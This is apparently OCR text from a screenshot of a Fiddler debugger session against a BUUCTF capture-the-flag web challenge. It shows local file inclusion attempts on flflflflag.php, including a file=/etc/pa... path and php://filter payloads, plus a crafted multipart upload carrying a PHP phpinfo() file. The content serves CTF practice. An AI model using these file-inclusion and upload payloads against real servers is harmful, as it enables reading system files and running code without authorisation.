 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
30 200 HTTP 61da71ac-e4d7-4e... /dir.php
48 200 HTTP 61da71ac-e4d7-4e... /
56 200 HTTP 61da71ac-e4d7-4e... /
107 200 HTTP 61da71ac-e4d7-4e... /?pass=fa25e54758d5d5c...
176 200 HTTP 61da71ac-e4d7-4e... /flflflflag.php
191 200 HTTP 61da71ac-e4d7-4e... /flflflflag.php?file=/etc/pa...
206 200 HTTP 61da71ac-e4d7-4e... /flflflflag.php?file=php://fi...
400 404 HTTP 61da71ac-e4d7-4e... /flflflflag.php?file=php://fi...
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 8 http://61da71ac-e4d7-4eac-96c2-58cbde52914
Get Started Statistics Inspector
Headers TextView SyntaxView W
Request Headers
GET /flflflflag.php?file=php://filter/string.strip
Client
Accept: text/html,application/xhtml+xm
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;
User-Agent: Mozilla/5.0 (Windows NT 10
Cookies
Cookie
Hash=fa25e54758d5d5c1927781a6
Security
Upgrade-Insecure-Requests: 1
Transformer Headers TextView S
404
实例无法访问
您当前访问的实
1. 如果您刚启动
2. 如果您突然
3. 少女祈祷中.
返回 BUUCTF
Composer
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Parsed Raw Scratchpad Options
POST http://61da71ac-e4d7-4eac-96c2-58cbde529147.node3.buuoj.cn/flflflflag.php?file=php://filter/string.str HTTP/1.1
Content-Type: multipart/form-data; boundary=--------------------------acebdf13572468
Host: 61da71ac-e4d7-4eac-96c2-58cbde529147.node3.buuoj.cn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Request Body Upload file...
----------------------------acebdf13572468
Content-Disposition: form-data; name="fieldNameHere"; filename="mtucx.txt"
Content-Type: text/plain
<@INCLUDE *D:\phpstudy_pro\WWW\mtucx.txt*@>
----------------------------acebdf13572468--
D:\phpstudy_pro\WWW\mtucx.txt (Desktop) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
lfi.php lfi.py backup.txt mtucx.txt
1 <?php
2 phpinfo();
3 ?>
4
Search the web and Windows
ENG
FR
7:25 PM
7/10/2020